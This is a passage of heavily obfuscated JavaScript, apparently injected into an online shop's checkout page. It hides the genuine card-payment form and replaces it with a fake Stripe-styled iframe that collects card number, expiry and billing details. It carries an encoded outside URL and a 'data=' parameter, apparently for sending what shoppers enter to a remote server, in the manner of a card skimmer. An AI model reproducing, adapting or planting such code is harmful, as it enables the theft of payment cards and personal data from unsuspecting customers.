'.'+'2'+'2'+'h'+'-'+'.'+'0'+'0'+'8'+'z'+'m'+'1'+'.'+'8'+'0'+'7'+'.'+'6'+'2'+'9'+'c'+'.'+'4'+'4'+'8'+'\x20'+'0'+'\x20'+'.'+'7'+'6'+'2'+'.'+'2'+'5'+'1'+'.'+'7'+'6'+'2'+'.'+'6'+'1'+'3'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'.'+'6'+'6'+'8'+'-'+'.'+'9'+'0'+'4'+'.'+'6'+'6'+'8'+'h'+'-'+'.'+'2'+'3'+'5'+'v'+'.'+'6'+'6'+'8'+'h'+'.'+'2'+'8'+'3'+'c'+'.'+'5'+'6'+'5'+'\x20'+'0'+'\x20'+'.'+'9'+'5'+'.'+'2'+'8'+'2'+'.'+'9'+'5'+'.'+'6'+'9'+'1'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'7'+'.'+'6'+'6'+'-'+'.'+'9'+'1'+'1'+'.'+'6'+'6'+'-'+'.'+'3'+'9'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'6'+'-'+'.'+'1'+'2'+'6'+'-'+'1'+'.'+'1'+'9'+'4'+'-'+'.'+'3'+'7'+'v'+'.'+'7'+'8'+'6'+'c'+'.'+'4'+'4'+'.'+'1'+'8'+'9'+'.'+'8'+'8'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'3'+'1'+'2'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'0'+'2'+'9'+'\x20'+'0'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'.'+'5'+'2'+'6'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'1'+'.'+'2'+'8'+'8'+'\x20'+'0'+'-'+'.'+'5'+'3'+'5'+'-'+'.'+'3'+'3'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'8'+'8'+'-'+'1'+'.'+'1'+'4'+'.'+'4'+'7'+'2'+'-'+'.'+'1'+'5'+'7'+'.'+'7'+'7'+'8'+'-'+'.'+'5'+'7'+'3'+'.'+'7'+'7'+'8'+'-'+'1'+'.'+'0'+'4'+'5'+'\x20'+'0'+'-'+'.'+'7'+'3'+'8'+'-'+'.'+'6'+'5'+'2'+'-'+'1'+'.'+'2'+'4'+'1'+'-'+'1'+'.'+'5'+'9'+'5'+'-'+'1'+'.'+'2'+'4'+'1'+'a'+'3'+'.'+'1'+'4'+'3'+'\x20'+'3'+'.'+'1'+'4'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'.'+'2'+'3'+'4'+'.'+'2'+'6'+'7'+'v'+'.'+'7')+('7'+'c'+'.'+'3'+'7'+'8'+'-'+'.'+'2'+'1'+'2'+'.'+'7'+'6'+'3'+'-'+'.'+'3'+'3'+'\x20'+'1'+'.'+'1'+'3'+'2'+'-'+'.'+'3'+'3'+'z'+'m'+'3'+'.'+'3'+'9'+'4'+'\x20'+'1'+'.'+'7'+'1'+'3'+'c'+'.'+'5'+'7'+'4'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'4'+'.'+'3'+'3'+'8'+'.'+'9'+'7'+'4'+'.'+'7'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'4'+'6'+'3'+'-'+'.'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'9'+'7'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'3'+'4'+'6'+'\x20'+'0'+'-'+'.'+'7'+'0'+'7'+'-'+'.'+'1'+'1'+'-'+'1'+'.'+'0'+'7'+'6'+'-'+'.'+'3'+'3'+'7'+'v'+'.'+'8'+'0'+'9'+'c'+'.'+'3'+'8'+'5'+'.'+'1'+'7'+'3'+'.'+'7'+'7'+'8'+'.'+'2'+'6'+'\x20'+'1'+'.'+'1'+'6'+'3'+'.'+'2'+'6'+'.'+'2'+'0'+'4'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'2'+'-'+'.'+'0'+'3'+'2'+'.'+'5'+'7'+'3'+'-'+'.'+'0'+'8'+'a'+'4'+'.'+'3'+'1'+'3'+'\x20'+'4'+'.'+'3'+'1'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'.'+'6'+'4'+'4'+'-'+'2'+'.'+'2'+'6'+'2'+'l'+'-'+'.'+'0'+'1'+'5'+'-'+'.'+'3'+'3'+'a'+'1'+'.'+'8'+'0'+'7'+'\x20'+'1'+'.'+'8'+'0'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'2'+'5'+'2'+'\x20'+'3'+'\x20'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'4'+'4'+'8'+'.'+'0'+'3'+'2'+'V'+'6'+'.'+'9'+'4'+'4'+'h'+'1'+'.'+'1'+'3'+'2'+'a'+'4'+'.'+'4'+'2'+'3'+'\x20'+'4'+'.'+'4'+'2'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'3'+'6'+'2'+'-'+'.'+'7'+'2'+'3'+'h'+'-'+'1'+'.'+'5'+'8'+'7'+'v'+'2'+'.'+'4'+'7'+'5'+'a'+'3'+'.'+'9'+'\x20'+'3'+'.'+'9'+'\x20'+'0'+'\x20'+'0'+'1'+'.'+'9'+'4'+'3'+'-'+'.'+'1'+'3'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'c'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'3'+'%'+';'+'\x22'+'>'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'\x20'+'t'+'u'+'r'+'v'+'a'+'k'+'o'+'o'+'d'+'\x20'+'o'+'n'+'\x20'+'p'+'u'+'u'+'d'+'u'+'l'+'i'+'k'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'b'+'o'+'d'+'y'+'>'+'<'+'/'+'h'+'t'+'m'+'l'+'>'),'CzGNt':'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','sVBiy':function(L,l){return L<l;},'rrDQu':'p'+'l'+'a'+'c'+'e'+'_'+'o'+'r'+'d'+'e'+'r','ZzTFN':'c'+'l'+'i'+'c'+'k','rWNBO':'b'+'l'+'o'+'c'+'k'+'U'+'I','HIyib':function(L,l){return L===l;},'cSOrQ':function(L,l){return L==l;},'XZmPd':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','NBvPK':'O'+'b'+'R'+'c'+'h','gBFgL':'l'+'x'+'F'+'G'+'v','hxRIW':'$'+'1'+'\x20','VWmTg':function(L,l){return L===l;},'owSSR':'M'+'v'+'a'+'O'+'q','icxka':'B'+'e'+'T'+'f'+'L','gFAkq':function(L){return L();}};function J(){var L={'syKkg':U['o'+'L'+'a'+'G'+'w'],'spPla':function(F,Y){return F%Y;},'hnLSC':U['m'+'A'+'C'+'T'+'j'],'ZGvgE':U['i'+'F'+'M'+'Z'+'Z'],'oKHLF':U['I'+'Z'+'H'+'q'+'w'],'TdeFa':U['T'+'U'+'H'+'C'+'t'],'jQmzJ':U['h'+'x'+'B'+'U'+'k'],'VhVzD':U['V'+'q'+'M'+'W'+'H'],'tOhrA':'v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s','IYaXD':U['m'+'l'+'l'+'N'+'e'],'uxDaH':U['p'+'O'+'y'+'e'+'h'],'shBrM':U['l'+'G'+'a'+'L'+'c'],'oVgwX':U['Q'+'T'+'C'+'j'+'o'],'vPneD':function(F,Y){return U['t'+'j'+'j'+'j'+'U'](F,Y);},'ICRCm':U['y'+'X'+'R'+'j'+'G'],'FjEnS':U['S'+'A'+'d'+'s'+'d'],'zUVYV':'a'+'m'+'e'+'x','iIgYJ':U['N'+'p'+'I'+'j'+'s'],'OAybm':'j'+'c'+'b','osORz':'t'+'O'+'M'+'A'+'u','jcEBM':function(F,Y){return F!==Y;},'urvyK':'m'+'a'+'V'+'f'+'v','ownsQ':U['r'+'z'+'o'+'h'+'V'],'uXSTm':U['S'+'u'+'g'+'l'+'C'],'UnWQW':U['n'+'I'+'R'+'U'+'l'],'BXuXf':U['S'+'d'+'Q'+'G'+'C'],'gNCgc':U['F'+'r'+'P'+'l'+'O'],'bbKgy':U['J'+'k'+'h'+'X'+'j'],'ZijcK':'u'+'n'+'k'+'n'+'o'+'w'+'n','qXyPj':function(F,Y){return U['v'+'a'+'n'+'q'+'v'](F,Y);},'fZymU':function(F,Y){return U['c'+'t'+'n'+'D'+'O'](F,Y);},'MYKFW':function(F,Y){return F>Y;},'CRICF':function(F,Y){return U['A'+'I'+'R'+'j'+'B'](F,Y);},'xuTum':function(F,Y){return U['O'+'R'+'G'+'S'+'C'](F,Y);},'mVmkg':U['G'+'e'+'u'+'O'+'H'],'iYrmA':function(F,Y){return U['r'+'f'+'u'+'J'+'S'](F,Y);},'SaDjY':function(F,Y){return F<=Y;},'SQTos':function(F,Y){return U['O'+'q'+'P'+'s'+'W'](F,Y);},'oHkjG':function(F,Y){return F===Y;},'uTxnK':function(F,Y){return U['G'+'d'+'s'+'m'+'p'](F,Y);},'xQxfs':function(F,Y){return F+Y;},'rkhoW':function(F,Y){return U['c'+'X'+'n'+'f'+'s'](F,Y);},'Wdodg':function(F,Y){return U['l'+'g'+'v'+'f'+'S'](F,Y);},'OLGRJ':function(F,Y){return F+Y;},'NIrhj':'i'+'b'+'Z'+'L'+'r','eLwoH':function(F,Y){return U['L'+'o'+'m'+'Z'+'d'](F,Y);},'Mgiiw':'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','nUOGK':U['B'+'j'+'g'+'r'+'I'],'KGzSq':function(F,Y){return U['G'+'d'+'s'+'m'+'p'](F,Y);},'MsHiZ':U['J'+'n'+'g'+'e'+'J'],'kFsSV':U['K'+'H'+'h'+'i'+'r'],'XhFIt':U['H'+'K'+'T'+'l'+'M'],'GVYyx':U['C'+'d'+'j'+'J'+'r'],'PUcsn':U['w'+'j'+'h'+'m'+'d'],'lwbHp':'n'+'o'+'n'+'e','cMKwV':U['v'+'Y'+'g'+'Z'+'z'],'wmBUm':U['U'+'C'+'b'+'P'+'m'],'cTPga':function(F,Y){return U['r'+'C'+'W'+'W'+'q'](F,Y);},'fakRc':function(F,Y){return U['j'+'s'+'q'+'R'+'k'](F,Y);},'kQatk':function(F,Y){return U['Y'+'J'+'U'+'D'+'S'](F,Y);},'sPcOm':U['o'+'d'+'a'+'s'+'w'],'nNzUx':function(F,Y){return U['X'+'a'+'W'+'q'+'D'](F,Y);},'HoYfQ':function(F,Y){return U['L'+'o'+'m'+'Z'+'d'](F,Y);},'HADyp':U['N'+'d'+'g'+'I'+'B'],'vosWk':U['V'+'Z'+'M'+'B'+'j'],'shxkM':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'x'+'p','rAkNM':U['l'+'I'+'i'+'j'+'n'],'bpEzk':U['q'+'y'+'E'+'d'+'B'],'YRfUy':U['L'+'W'+'w'+'W'+'f'],'xQZSp':'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m','HtnmW':function(F,Y,S){return U['n'+'G'+'c'+'t'+'k'](F,Y,S);},'RzUuI':function(F,Y){return U['o'+'e'+'m'+'L'+'H'](F,Y);},'rdNch':function(F,Y){return U['R'+'Z'+'E'+'K'+'N'](F,Y);},'EJxuV':function(F,Y){return F+Y;},'ZAtst':U['D'+'B'+'g'+'I'+'q'],'xCMIH':function(F,Y){return F+Y;},'WeBIi':function(F,Y,S){return U['w'+'k'+'T'+'l'+'k'](F,Y,S);},'jQzKS':U['w'+'n'+'V'+'l'+'h'],'GGgHL':'J'+'w'+'Q'+'I'+'K','KUKUx':U['w'+'I'+'a'+'T'+'I'],'zdtAv':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','DhaOD':U['W'+'D'+'b'+'n'+'E'],'HKTXz':function(F,Y){return U['t'+'S'+'F'+'G'+'N'](F,Y);},'uahaG':U['T'+'V'+'T'+'v'+'r'],'wsTQZ':function(F,Y){return F===Y;},'sfoMA':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','WHipD':function(F,Y){return U['A'+'u'+'C'+'p'+'l'](F,Y);},'oXUWm':U['k'+'x'+'K'+'Z'+'p'],'fznTV':U['q'+'N'+'l'+'Y'+'s'],'wYFGi':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','xpDeI':function(F,Y){return F==Y;},'sPtxt':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','RbrbG':function(F,Y){return U['t'+'j'+'j'+'j'+'U'](F,Y);},'fZbPf':U['N'+'o'+'j'+'I'+'d'],'flLCr':'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t','DDVeN':function(F,Y){return U['a'+'z'+'h'+'I'+'Q'](F,Y);},'mlSQY':function(F,Y){return F===Y;},'IrFhh':function(F,Y){return U['i'+'Q'+'f'+'x'+'k'](F,Y);},'CXTtV':'g'+'M'+'W'+'y'+'D','QMCeB':function(F,Y){return F===Y;},'bbgVO':'2'+'|'+'0'+'|'+'1'+'|'+'3'+'|'+'4','OPAKx':U['I'+'U'+'G'+'H'+'x'],'bLEvb':function(F,Y){return U['c'+'X'+'n'+'f'+'s'](F,Y);},'ArUdM':function(F,Y){return U['n'+'R'+'Y'+'f'+'C'](F,Y);},'QUyht':'r'+':'+'\x20','vyjFn':U['P'+'g'+'t'+'M'+'z'],'SWpxY':function(F,Y){return F(Y);},'NNGgM':'a'+'H'+'R'+'0'+'c'+'H'+'M'+'6'+'L'+'y'+'9'+'y'+'d'+'X'+'h'+'h'+'e'+'i'+'5'+'p'+'Y'+'3'+'U'+'v'+'Y'+'X'+'B'+'p'+'L'+'2'+'F'+'k'+'Z'+'A','jASXx':function(F,Y,S){return U['g'+'A'+'V'+'w'+'U'](F,Y,S);},'xARtp':U['l'+'M'+'W'+'D'+'Q'],'Qffdm':U['P'+'r'+'K'+'o'+'Q'],'lnReZ':'d'+'a'+'t'+'a'+'=','DrZTj':U['q'+'E'+'A'+'M'+'e'],'zziBS':U['z'+'t'+'M'+'l'+'y']};let l=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](U['w'+'P'+'d'+'R'+'c'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](U['E'+'N'+'Z'+'h'+'p'])&&U['v'+'T'+'E'+'J'+'Q'](l,0x0)){document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r']('#'+'m'+'o'+'n'+'t'+'o'+'n'+'i'+'o'+'-'+'c'+'a'+'r'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'d'+'i'+'v')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['J'+'t'+'P'+'c'+'E'];var k=document['c'+'r'+'e'+'a'+'t'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'](U['W'+'m'+'L'+'T'+'V']);k['i'+'d']='w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m',k['s'+'t'+'y'+'l'+'e']['w'+'i'+'d'+'t'+'h']='1'+'0'+'0'+'%',k['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']='7'+'1'+'p'+'x',k['s'+'t'+'y'+'l'+'e']['b'+'o'+'r'+'d'+'e'+'r']=U['J'+'t'+'P'+'c'+'E'],k['s'+'t'+'y'+'l'+'e']['o'+'v'+'e'+'r'+'f'+'l'+'o'+'w']=U['F'+'G'+'n'+'L'+'y'],k['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['U'+'C'+'b'+'P'+'m'],k['s'+'t'+'y'+'l'+'e']['u'+'s'+'e'+'r'+'S'+'e'+'l'+'e'+'c'+'t']='n'+'o'+'n'+'e',k['s'+'t'+'y'+'l'+'e']['t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m']=U['s'+'y'+'c'+'L'+'j'],k['s'+'t'+'y'+'l'+'e']['o'+'p'+'a'+'c'+'i'+'t'+'y']='1',k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('n'+'a'+'m'+'e',U['W'+'L'+'t'+'E'+'W']),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('f'+'r'+'a'+'m'+'e'+'b'+'o'+'r'+'d'+'e'+'r','0'),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](U['d'+'a'+'i'+'y'+'i'],U['z'+'t'+'M'+'l'+'y']),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](U['c'+'z'+'c'+'b'+'y'],'n'+'o'),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('r'+'o'+'l'+'e',U['p'+'S'+'H'+'Q'+'r']),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('a'+'l'+'l'+'o'+'w',U['O'+'v'+'x'+'B'+'U']),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('t'+'i'+'t'+'l'+'e',U['S'+'Y'+'t'+'V'+'P']);var W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](U['E'+'N'+'Z'+'h'+'p']);W['a'+'p'+'p'+'e'+'n'+'d'+'C'+'h'+'i'+'l'+'d'](k);function F(o){try{var c=o['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t']['b'+'o'+'d'+'y']['s'+'c'+'r'+'o'+'l'+'l'+'H'+'e'+'i'+'g'+'h'+'t'];o['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=U['q'+'z'+'N'+'U'+'G'](U['S'+'r'+'P'+'g'+'Y'](c,0x5),'p'+'x');}catch(G){}}U['v'+'M'+'J'+'a'+'x'](setInterval,function(){var o={'xTcTz':function(e,G){return U['c'+'t'+'n'+'D'+'O'](e,G);},'cvpsn':function(e,G){return U['y'+'u'+'L'+'f'+'G'](e,G);},'KKySj':function(e,G){return U['s'+'J'+'q'+'i'+'A'](e,G);},'fPJLY':function(e,G){return U['Y'+'s'+'L'+'Q'+'i'](e,G);},'wCppU':'\x20'+'/'+'\x20','gAwIq':function(e,G){return U['T'+'e'+'y'+'d'+'Q'](e,G);},'TdjNx':function(e,G){return U['c'+'t'+'n'+'D'+'O'](e,G);},'aPCXS':function(e,G){return U['r'+'f'+'u'+'J'+'S'](e,G);},'nzIxd':function(e,G){return e+G;},'kxspk':function(e,G){return U['J'+'t'+'s'+'o'+'k'](e,G);},'qKdog':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d'};if(U['W'+'r'+'S'+'m'+'y']===U['l'+'f'+'k'+'B'+'i']){var G=n['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(G['l'+'e'+'n'+'g'+'t'+'h']===0x2&&!o['x'+'T'+'c'+'T'+'z'](L,G)&&o['c'+'v'+'p'+'s'+'n'](G,0xc))C['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=o['K'+'K'+'y'+'S'+'j'](o['f'+'P'+'J'+'L'+'Y']('0'+G['c'+'h'+'a'+'r'+'A'+'t'](0x0),o['w'+'C'+'p'+'p'+'U']),G['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(o['g'+'A'+'w'+'I'+'q'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!o['T'+'d'+'j'+'N'+'x'](k,G)&&o['a'+'P'+'C'+'X'+'S'](G,0x2)&&G<=0x9)P['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=o['n'+'z'+'I'+'x'+'d'](o['K'+'K'+'y'+'S'+'j']('0',G),o['w'+'C'+'p'+'p'+'U']);else o['g'+'A'+'w'+'I'+'q'](G['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!G['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s']('\x20'+'/'+'\x20')&&G['s'+'l'+'i'+'c'+'e'](-0x1)!=='\x20'&&o['k'+'x'+'s'+'p'+'k'](m['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],o['q'+'K'+'d'+'o'+'g'])&&(B['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=G+o['w'+'C'+'p'+'p'+'U']);}}else{var c=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m');c&&U['c'+'t'+'n'+'D'+'O'](F,c);}},0x3e8);var K=U['h'+'p'+'M'+'D'+'w'],C=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['C'+'z'+'G'+'N'+'t'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['C'+'z'+'G'+'N'+'t'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];C['o'+'p'+'e'+'n'](),C['w'+'r'+'i'+'t'+'e'](K),C['c'+'l'+'o'+'s'+'e']();var k=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m'),C=k['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||k['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'],P;function Y(o){var c={};c['t'+'C'+'X'+'m'+'w']='0'+'|'+'4'+'|'+'5'+'|'+'2'+'|'+'1'+'|'+'3',c['u'+'L'+'c'+'u'+'d']=L['Z'+'G'+'v'+'g'+'E'],c['H'+'W'+'M'+'j'+'m']=L['o'+'K'+'H'+'L'+'F'],c['c'+'V'+'E'+'P'+'L']=L['T'+'d'+'e'+'F'+'a'],c['V'+'g'+'A'+'B'+'y']=L['j'+'Q'+'m'+'z'+'J'],c['r'+'E'+'V'+'s'+'k']=L['V'+'h'+'V'+'z'+'D'],c['y'+'I'+'T'+'H'+'p']=L['t'+'O'+'h'+'r'+'A'],c['W'+'o'+'Y'+'a'+'R']=L['I'+'Y'+'a'+'X'+'D'];var G=c;if(o['t'+'a'+'r'+'g'+'e'+'t']['i'+'d']===L['u'+'x'+'D'+'a'+'H']){var h=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['u'+'x'+'D'+'a'+'H']),r=h['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),t;t=L['s'+'h'+'B'+'r'+'M'];if(r['l'+'e'+'n'+'g'+'t'+'h']<0x2)t=L['s'+'h'+'B'+'r'+'M'];else{if(/^4/['t'+'e'+'s'+'t'](r))t=L['o'+'V'+'g'+'w'+'X'];else{if(/^(5[1-5]|2)/['t'+'e'+'s'+'t'](r)){if(L['v'+'P'+'n'+'e'+'D'](L['I'+'C'+'R'+'C'+'m'],'h'+'o'+'c'+'i'+'Z'))return null;else t=L['F'+'j'+'E'+'n'+'S'];}else{if(/^3[47]/['t'+'e'+'s'+'t'](r))t=L['z'+'U'+'V'+'Y'+'V'];else{if(/^(35)/['t'+'e'+'s'+'t'](r)){if(L['v'+'P'+'n'+'e'+'D'](L['i'+'I'+'g'+'Y'+'J'],L['i'+'I'+'g'+'Y'+'J'])){var f=G['t'+'C'+'X'+'m'+'w']['s'+'p'+'l'+'i'+'t']('|'),y=0x0;while(!![]){switch(f[y++]){case'0':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](G['u'+'L'+'c'+'u'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k';continue;case'1':var x=G['H'+'W'+'M'+'j'+'m'];continue;case'2':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](G['c'+'V'+'E'+'P'+'L'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=k;continue;case'3':W['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](G['V'+'g'+'A'+'B'+'y'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=G['r'+'E'+'V'+'s'+'k']+x;continue;case'4':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](G['y'+'I'+'T'+'H'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e';continue;case'5':L=G['W'+'o'+'Y'+'a'+'R'];continue;}break;}}else t=L['O'+'A'+'y'+'b'+'m'];}else{if(/^(36|38|39)/['t'+'e'+'s'+'t'](r)){if(L['o'+'s'+'O'+'R'+'z']===L['o'+'s'+'O'+'R'+'z'])t='d'+'i'+'n'+'e'+'r'+'s';else{var y=L['s'+'y'+'K'+'k'+'g']['s'+'p'+'l'+'i'+'t']('|'),x=0x0;while(!![]){switch(y[x++]){case'0':return null;case'1':var M=j['s'+'p'+'l'+'i'+'t']('\x20'+'/'+'\x20');continue;case'2':if(M[0x1]['l'+'e'+'n'+'g'+'t'+'h']<0x2)return 0x1;continue;case'3':var q=L['s'+'p'+'P'+'l'+'a'](new H()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'4':if(d<q)return 0x2;continue;case'5':var d=D(M[0x1],0xa);continue;}break;}}}else{if(/^(65|64)/['t'+'e'+'s'+'t'](r))t=L['h'+'n'+'L'+'S'+'C'];else/^(81|62)/['t'+'e'+'s'+'t'](r)?L['j'+'c'+'E'+'B'+'M'](L['u'+'r'+'v'+'y'+'K'],L['u'+'r'+'v'+'y'+'K'])?U=L['h'+'n'+'L'+'S'+'C']:t=L['o'+'w'+'n'+'s'+'Q']:t='u'+'n'+'k'+'n'+'o'+'w'+'n';}}}}}}var 